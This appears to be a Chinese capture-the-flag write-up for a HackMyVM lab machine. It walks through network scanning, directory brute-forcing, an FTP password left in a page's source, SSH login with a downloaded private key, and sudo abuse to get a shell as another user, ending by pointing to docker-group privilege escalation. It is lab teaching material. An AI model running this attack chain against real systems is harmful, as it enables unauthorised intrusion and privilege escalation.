本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

前言:

hackmyvm打靶系列文章。

本次文章只用于技术讨论,学习,切勿用于非法用途,用于非法用途与本人无关!

所有环境均为在线下载的靶场,且在本机进行学习。

一、信息收集

netdiscover -r 192.168.56.0/24



nmap -sV -Pn -sC 192.168.56.150

开放了21、22、80端口,对80端口进行目录扫描。



gobuster dir -u http://192.168.56.150/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 60

有一个hidden_text的目录,只有这个目录里面有价值的东西。



http://192.168.56.150/hidden_text/secret.dic

保存为一个txt进行目录的爆破。



gobuster dir -u http://192.168.56.150/ -w /root/Desktop/dic.txt

http://192.168.56.150/pwned.vuln/



查看网页源代码,可以发现ftp的账号和密码。

账号:ftpuser

密码:B0ss_B!TcH



登录ftp发现有两个文件,对其进行下载

id_rsa是秘钥,在note.txt中发现其用户名。



对其进行尝试SSH登录

chmod 600 id_rsa

ssh ariana@192.168.56.150 -i id_rsa

二、权限提升





通过sudo -l发现messenger.sh文件不需要selena用户认证即可运行,进入home目录查看。

尝试写入shell反弹,但是文件不允许编辑,查看文件详情。



以selena用户运行此文件 sudo -u selena ./messenger.sh。

获得稳定的shell

python3 -c "import pty;pty.spawn('/bin/bash');"



成功拿到selena用户的shell,可以看见此用户在docker组,因此可以进行提权。